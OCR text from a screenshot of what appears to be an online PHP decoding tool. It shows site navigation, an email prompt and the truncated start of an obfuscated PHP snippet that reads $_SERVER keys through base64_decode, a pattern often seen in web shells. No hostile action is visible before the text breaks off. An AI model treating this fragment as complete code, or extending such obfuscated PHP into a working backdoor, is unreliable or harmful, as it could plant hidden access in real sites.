
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php if($_SERVER[base64_decode('UkVRVU
Decoded Output
download
<?php
if
(
$_SERVER
[base64_decode(
'UkVRVUVTVF9NRVRIT